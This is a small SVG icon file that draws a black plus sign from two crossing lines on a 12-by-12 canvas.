<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="8.74228e-08" y1="6" x2="12" y2="6" stroke="black" stroke-width="2"/>
<line x1="6" y1="-4.37114e-08" x2="6" y2="12" stroke="black" stroke-width="2"/>
</svg>
